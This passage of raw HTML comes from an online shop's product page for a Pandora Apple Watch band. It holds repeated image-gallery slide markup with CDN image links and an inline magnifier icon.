  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//euploria.com/cdn/shop/files/Image_20240905003125.jpg?v=1725461473&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/Image_20240905003125.jpg?v=1725461473&amp;width=246 246w, //euploria.com/cdn/shop/files/Image_20240905003125.jpg?v=1725461473&amp;width=493 493w, //euploria.com/cdn/shop/files/Image_20240905003125.jpg?v=1725461473&amp;width=600 600w, //euploria.com/cdn/shop/files/Image_20240905003125.jpg?v=1725461473&amp;width=713 713w, //euploria.com/cdn/shop/files/Image_20240905003125.jpg?v=1725461473&amp;width=823 823w, //euploria.com/cdn/shop/files/Image_20240905003125.jpg?v=1725461473&amp;width=990 990w, //euploria.com/cdn/shop/files/Image_20240905003125.jpg?v=1725461473&amp;width=1100 1100w, //euploria.com/cdn/shop/files/Image_20240905003125.jpg?v=1725461473&amp;width=1206 1206w, //euploria.com/cdn/shop/files/Image_20240905003125.jpg?v=1725461473&amp;width=1346 1346w, //euploria.com/cdn/shop/files/Image_20240905003125.jpg?v=1725461473&amp;width=1426 1426w, //euploria.com/cdn/shop/files/Image_20240905003125.jpg?v=1725461473&amp;width=1646 1646w, //euploria.com/cdn/shop/files/Image_20240905003125.jpg?v=1725461473&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41229894648126">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24064964624702__main-41229894484286"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24064964624702__main-41229894484286"
            data-alt="Pandora Apple Watch Band"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/Image_20240905003131.jpg?v=1725461473&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/Image_20240905003131.jpg?v=1725461473&amp;width=246 246w, //euploria.com/cdn/shop/files/Image_20240905003131.jpg?v=1725461473&amp;width=493 493w, //euploria.com/cdn/shop/files/Image_20240905003131.jpg?v=1725461473&amp;width=600 600w, //euploria.com/cdn/shop/files/Image_20240905003131.jpg?v=1725461473&amp;width=713 713w, //euploria.com/cdn/shop/files/Image_20240905003131.jpg?v=1725461473&amp;width=823 823w, //euploria.com/cdn/shop/files/Image_20240905003131.jpg?v=1725461473&amp;width=990 990w, //euploria.com/cdn/shop/files/Image_20240905003131.jpg?v=1725461473&amp;width=1100 1100w, //euploria.com/cdn/shop/files/Image_20240905003131.jpg?v=1725461473&amp;width=1206 1206w, //euploria.com/cdn/shop/files/Image_20240905003131.jpg?v=1725461473&amp;width=1346 1346w, //euploria.com/cdn/shop/files/Image_20240905003131.jpg?v=1725461473&amp;width=1426 1426w, //euploria.com/cdn/shop/files/Image_20240905003131.jpg?v=1725461473&amp;width=1646 1646w, //euploria.com/cdn/shop/files/Image_20240905003131.jpg?v=1725461473&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964624702__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//euploria.com/cdn/shop/files/Image_20240905003131.jpg?v=1725461473&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/Image_20240905003131.jpg?v=1725461473&amp;width=246 246w, //euploria.com/cdn/shop/files/Image_20240905003131.jpg?v=1725461473&amp;width=493 493w, //euploria.com/cdn/shop/files/Image_20240905003131.jpg?v=1725461473&amp;width=600 600w, //euploria.com/cdn/shop/files/Image_20240905003131.jpg?v=1725461473&amp;width=713 713w, //euploria.com/cdn/shop/files/Image_20240905003131.jpg?v=1725461473&amp;width=823 823w, //euploria.com/cdn/shop/files/Image_20240905003131.jpg?v=1725461473&amp;width=990 990w, //euploria.com/cdn/shop/files/Image_20240905003131.jpg?v=1725461473&amp;width=1100 1100w, //euploria.com/cdn/shop/files/Image_20240905003131.jpg?v=1725461473&amp;width=1206 1206w, //euploria.com/cdn/shop/files/Image_20240905003131.jpg?v=1725461473&amp;width=1346 1346w, //euploria.com/cdn/shop/files/Image_20240905003131.jpg?v=1725461473&amp;width=1426 1426w, //euploria.com/cdn/shop/files/Image_20240905003131.jpg?v=1725461473&amp;width=1646 1646w, //euploria.com/cdn/shop/files/Image_20240905003131.jpg?v=1725461473&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41229894484286">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24064964624702__main-41005558104382"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24064964624702__main-41005558104382"
            data-alt="Pandora Apple Watch Band"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/48aac8dd-bf30-424e-b6bd-0cac40a7bfe1.jpg?v=1722490080&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/48aac8dd-bf30-424e-b6bd-0cac40a7bfe1.jpg?v=1722490080&amp;width=246 246w, //euploria.com/cdn/shop/files/48aac8dd-bf30-424e-b6bd-0cac40a7bfe1.jpg?v=1722490080&amp;width=493 493w, //euploria.com/cdn/shop/files/48aac8dd-bf30-424e-b6bd-0cac40a7bfe1.jpg?v=1722490080&amp;width=600 600w, //euploria.com/cdn/shop/files/48aac8dd-bf30-424e-b6bd-0cac40a7bfe1.jpg?v=1722490080&amp;width=713 713w, //euploria.com/cdn/shop/files/48aac8dd-bf30-424e-b6bd-0cac40a7bfe1.jpg?v=1722490080&amp;width=823 823w, //euploria.com/cdn/shop/files/48aac8dd-bf30-424e-b6bd-0cac40a7bfe1.jpg?v=1722490080&amp;width=990 990w, //euploria.com/cdn/shop/files/48aac8dd-bf30-424e-b6bd-0cac40a7bfe1.jpg?v=1722490080&amp;width=1100 1100w, //euploria.com/cdn/shop/files/48aac8dd-bf30-424e-b6bd-0cac40a7bfe1.jpg?v=1722490080&amp;width=1206 1206w, //euploria.com/cdn/shop/files/48aac8dd-bf30-424e-b6bd-0cac40a7bfe1.jpg?v=1722490080&amp;width=1346 1346w, //euploria.com/cdn/shop/files/48aac8dd-bf30-424e-b6bd-0cac40a7bfe1.jpg?v=1722490080&amp;width=1426 1426w, //euploria.com/cdn/shop/files/48aac8dd-bf30-424e-b6bd-0cac40a7bfe1.jpg?v=1722490080&amp;width=1646 1646w, //euploria.com/cdn/shop/files/48aac8dd-bf30-424e-b6bd-0cac40a7bfe1.jpg?v=1722490080&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964624702__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//euploria.com/cdn/shop/files/48aac8dd-bf30-424e-b6bd-0cac40a7bfe1.jpg?v=1722490080&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/48aac8dd-bf30-424e-b6bd-0cac40a7bfe1.jpg?v=1722490080&amp;width=246 246w, //euploria.com/cdn/shop/files/48aac8dd-bf30-424e-b6bd-0cac40a7bfe1.jpg?v=1722490080&amp;width=493 493w, //euploria.com/cdn/shop/files/48aac8dd-bf30-424e-b6bd-0cac40a7bfe1.jpg?v=1722490080&amp;width=600 600w, //euploria.com/cdn/shop/files/48aac8dd-bf30-424e-b6bd-0cac40a7bfe1.jpg?v=1722490080&amp;width=713 713w, //euploria.com/cdn/shop/files/48aac8dd-bf30-424e-b6bd-0cac40a7bfe1.jpg?v=1722490080&amp;width=823 823w, //euploria.com/cdn/shop/files/48aac8dd-bf30-424e-b6bd-0cac40a7bfe1.jpg?v=1722490080&amp;width=990 990w, //euploria.com/cdn/shop/files/48aac8dd-bf30-424e-b6bd-0cac40a7bfe1.jpg?v=1722490080&amp;width=1100 1100w, //euploria.com/cdn/shop/files/48aac8dd-bf30-424e-b6bd-0cac40a7bfe1.jpg?v=1722490080&amp;width=1206 1206w, //euploria.com/cdn/shop/files/48aac8dd-bf30-424e-b6bd-0cac40a7bfe1.jpg?v=1722490080&amp;width=1346 1346w, //euploria.com/cdn/shop/files/48aac8dd-bf30-424e-b6bd-0cac40a7bfe1.jpg?v=1722490080&amp;width=1426 1426w, //euploria.com/cdn/shop/files/48aac8dd-bf30-424e-b6bd-0cac40a7bfe1.jpg?v=1722490080&amp;width=1646 1646w, //euploria.com/cdn/shop/files/48aac8dd-bf30-424e-b6bd-0cac40a7bfe1.jpg?v=1722490080&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41005558104382">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24064964624702__main-41229894549822"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24064964624702__main-41229894549822"
            data-alt="Pandora Apple Watch Band"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/Image_20240905003109.jpg?v=1725461473&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/Image_20240905003109.jpg?v=1725461473&amp;width=246 246w, //euploria.com/cdn/shop/files/Image_20240905003109.jpg?v=1725461473&amp;width=493 493w, //euploria.com/cdn/shop/files/Image_20240905003109.jpg?v=1725461473&amp;width=600 600w, //euploria.com/cdn/shop/files/Image_20240905003109.jpg?v=1725461473&amp;width=713 713w, //euploria.com/cdn/shop/files/Image_20240905003109.jpg?v=1725461473&amp;width=823 823w, //euploria.com/cdn/shop/files/Image_20240905003109.jpg?v=1725461473&amp;width=990 990w, //euploria.com/cdn/shop/files/Image_20240905003109.jpg?v=1725461473&amp;width=1100 1100w, //euploria.com/cdn/shop/files/Image_20240905003109.jpg?v=1725461473&amp;width=1206 1206w, //euploria.com/cdn/shop/files/Image_20240905003109.jpg?v=1725461473&amp;width=1346 1346w, //euploria.com/cdn/shop/files/Image_20240905003109.jpg?v=1725461473&amp;width=1426 1426w, //euploria.com/cdn/shop/files/Image_20240905003109.jpg?v=1725461473&amp;width=1646 1646w, //euploria.com/cdn/shop/files/Image_20240905003109.jpg?v=1725461473&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964624702__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//euploria.com/cdn/shop/files/Image_20240905003109.jpg?v=1725461473&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/Image_20240905003109.jpg?v=1725461473&amp;width=246 246w, //euploria.com/cdn/shop/files/Image_20240905003109.jpg?v=1725461473&amp;width=493 493w, //euploria.com/cdn/shop/files/Image_20240905003109.jpg?v=1725461473&amp;width=600 600w, //euploria.com/cdn/shop/files/Image_20240905003109.jpg?v=1725461473&amp;width=713 713w, //euploria.com/cdn/shop/files/Image_20240905003109.jpg?v=1725461473&amp;width=823 823w, //euploria.com/cdn/shop/files/Image_20240905003109.jpg?v=1725461473&amp;width=990 990w, //euploria.com/cdn/shop/files/Image_20240905003109.jpg?v=1725461473&amp;width=1100 1100w, //euploria.com/cdn/shop/files/Image_20240905003109.jpg?v=1725461473&amp;width=1206 1206w, //euploria.com/cdn/shop/files/Image_20240905003109.jpg?v=1725461473&amp;width=1346 1346w, //euploria.com/cdn/shop/files/Image_20240905003109.jpg?v=1725461473&amp;width=1426 1426w, //euploria.com/cdn/shop/files/Image_20240905003109.jpg?v=1725461473&amp;width=1646 1646w, //euploria.com/cdn/shop/files/Image_20240905003109.jpg?v=1725461473&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41229894549822">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24064964624702__main-41229894517054"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24064964624702__main-41229894517054"
            data-alt="Pandora Apple Watch Band"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/Image_20240905004107.jpg?v=1725461473&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/Image_20240905004107.jpg?v=1725461473&amp;width=246 246w, //euploria.com/cdn/shop/files/Image_20240905004107.jpg?v=1725461473&amp;width=493 493w, //euploria.com/cdn/shop/files/Image_20240905004107.jpg?v=1725461473&amp;width=600 600w, //euploria.com/cdn/shop/files/Image_20240905004107.jpg?v=1725461473&amp;width=713 713w, //euploria.com/cdn/shop/files/Image_20240905004107.jpg?v=1725461473&amp;width=823 823w, //euploria.com/cdn/shop/files/Image_20240905004107.jpg?v=1725461473&amp;width=990 990w, //euploria.com/cdn/shop/files/Image_20240905004107.jpg?v=1725461473&amp;width=1100 1100w, //euploria.com/cdn/shop/files/Image_20240905004107.jpg?v=1725461473&amp;width=1206 1206w, //euploria.com/cdn/shop/files/Image_20240905004107.jpg?v=1725461473&amp;width=1346 1346w, //euploria.com/cdn/shop/files/Image_20240905004107.jpg?v=1725461473&amp;width=1426 1426w, //euploria.com/cdn/shop/files/Image_20240905004107.jpg?v=1725461473&amp;width=1646 1646w, //euploria.com/cdn/shop/files/Image_20240905004107.jpg?v=1725461473&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964624702__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//euploria.com/cdn/shop/files/Image_20240905004107.jpg?v=1725461473&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/Image_20240905004107.jpg?v=1725461473&amp;width=246 246w, //euploria.com/cdn/shop/files/Image_20240905004107.jpg?v=1725461473&amp;width=493 493w, //euploria.com/cdn/shop/files/Image_20240905004107.jpg?v=1725461473&amp;width=600 600w, //euploria.com/cdn/shop/files/Image_20240905004107.jpg?v=1725461473&amp;width=713 713w, //euploria.com/cdn/shop/files/Image_20240905004107.jpg?v=1725461473&amp;width=823 823w, //euploria.com/cdn/shop/files/Image_20240905004107.jpg?v=1725461473&amp;width=990 990w, //euploria.com/cdn/shop/files/Image_20240905004107.jpg?v=1725461473&amp;width=1100 1100w, //euploria.com/cdn/shop/files/Image_20240905004107.jpg?v=1725461473&amp;width=1206 1206w, //euploria.com/cdn/shop/files/Image_20240905004107.jpg?v=1725461473&amp;width=1346 1346w, //euploria.com/cdn/shop/files/Image_20240905004107.jpg?v=1725461473&amp;width=1426 1426w, //euploria.com/cdn/shop/files/Image_20240905004107.jpg?v=1725461473&amp;width=1646 1646w, //euploria.com/cdn/shop/files/Image_20240905004107.jpg?v=1725461473&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41229894517054">
      <span class="visually-hidden">
        Open media 12 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24064964624702__main-41229894713662"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24064964624702__main-41229894713662"
            data-alt="Pandora Apple Watch Band"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/Image_20240905004118.jpg?v=1725461473&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/Image_20240905004118.jpg?v=1725461473&amp;width=246 246w, //euploria.com/cdn/shop/files/Image_20240905004118.jpg?v=1725461473&amp;width=493 493w, //euploria.com/cdn/shop/files/Image_20240905004118.jpg?v=1725461473&amp;width=600 600w, //euploria.com/cdn/shop/files/Image_20240905004118.jpg?v=1725461473&amp;width=713 713w, //euploria.com/cdn/shop/files/Image_20240905004118.jpg?v=1725461473&amp;width=823 823w, //euploria.com/cdn/shop/files/Image_20240905004118.jpg?v=1725461473&amp;width=990 990w, //euploria.com/cdn/shop/files/Image_20240905004118.jpg?v=1725461473&amp;width=1100 1100w, //euploria.com/cdn/shop/files/Image_20240905004118.jpg?v=1725461473&amp;width=1206 1206w, //euploria.com/cdn/shop/files/Image_20240905004118.jpg?v=1725461473&amp;width=1346 1346w, //euploria.com/cdn/shop/files/Image_20240905004118.jpg?v=1725461473&amp;width=1426 1426w, //euploria.com/cdn/shop/files/Image_20240905004118.jpg?v=1725461473&amp;width=1646 1646w, //euploria.com/cdn/shop/files/Image_20240905004118.jpg?v=1725461473&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964624702__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
